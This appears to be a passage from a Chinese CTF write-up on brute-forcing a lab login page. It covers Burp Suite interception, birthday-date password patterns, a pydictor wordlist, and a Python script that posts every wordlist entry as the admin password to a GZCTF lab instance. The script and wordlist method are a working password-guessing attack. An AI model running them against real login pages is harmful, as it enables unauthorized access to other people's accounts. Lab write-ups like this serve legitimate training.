

完成






6.暴力破解、命令执行
1_brute

使用burpsuite抓包发送到攻击器


2_brute

6位:yyMMdd,yyyyMd,YYYYMM,YYYYdd
7位:yyyyMMd,yyyyMdd
8位:yyyyMMdd
3_brute

使用pydictor
python3 pydictor.py --sedb
填入相关信息

run保存


最终脚本
import requests
session = requests.session()
burp0_url = "http://192.168.230.128:32774/login.php"
burp0_cookies = {"GZCTF_Token": "CfDJ8Ev3m88RoTtBoZBxezuFjgNHwsF9dTHEQJfS9g0X2hcQHjrz17Pgxjg0D_mT-tIvGZ_lHM5On04IGZ5NBEXdfpgkL1pwZTyHh5y_5AJ481epJBwZnuGas0RWTdJE0Z6pGgMla9jbyEFwZj3qK8yubvilcTqpC0cHV4VDvVy5kV27m9g94Jxmn682iRb6lBYGetn9QT8RjjRh26beF8T-XzfuVzpwx6YorHSlLhXGMnbFGfXxDTOolTg6-d5fWJDTPU-w9hguD_PGzjWCthO9ttqLuP98e3hwmtXorFXRIDLdPIB_k6Yt77J8s_tuhkG5jfli-Bt7FUSde4vjikUE8aYFoRsa3mlHg_YS9-zSdCEyGk3qrGFpRr-VsuvgjOsU8UVSjHagFnggp-PxwQqW_RSn8osEzcESZFwPOf9C0EEeFigOwHOCF3mwqcKUBMgvQJzVT2WBqXGz5YZXyjyAZm2cA1DjZ4VgGpXwjUzxU77A13LLvAwnvCgQD5bxdhoU6ZVDT0IpOatQMcuVwCnbu3KrD6uznpyS5eyu2vF_sHJkCSEHB7w-m4UT9rwiMFgDM3nqByISmlM8w68yHBZUGBFbGGJ9ELFJMD72gpF3SLEMV2rNWetKE6D-KmYTgqUThfFlREcdVZLmblb_XmR7OIDoOPl6_ETXzsQPKJCkJnn2VnTkUIAhleGOOQnJpAcGsWDEWh2ErhWNcfK4oaIpu_EcFGG1jZgxMYuYV8M7CuQd"}
burp0_headers = {"Cache-Control": "max-age=0", "Origin": "http://192.168.230.128:32774", "Content-Type": "application/x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://192.168.230.128:32774/", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "keep-alive"}
with open('G:\Downloads\sedb_091819.txt','r') as f:
for line in f:
line=line.strip()
burp0_data = {"username": "admin", "password": line}
response=session.post(url=burp0_url,headers=burp0_headers,data=burp0_data)
